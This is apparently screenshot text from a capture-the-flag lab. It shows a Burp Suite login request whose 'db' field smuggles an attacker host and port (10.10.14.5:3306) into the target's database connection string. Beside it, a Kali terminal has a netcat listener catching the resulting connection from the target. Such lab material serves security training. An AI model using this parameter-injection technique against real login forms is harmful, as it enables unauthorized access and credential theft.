 Send Cancel < > Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 144
10 Connection: close
11 Cookie: PHPSESSID=9bfk349bj3glbe4rg6f6ah5ndk
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=
cryptor;host=10.10.14.5;port=3306&token=
e9791a232cb12d72a611ae92ea562f7a9c625d3f72091343449484d0dbba291
d&login=
Response
Raw Headers Hex Render
nc -lnvp 3306
File Actions Edit View Help
kali@kali ~
$ nc -lnvp 3306
listening on [any] 3306 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.129] 34662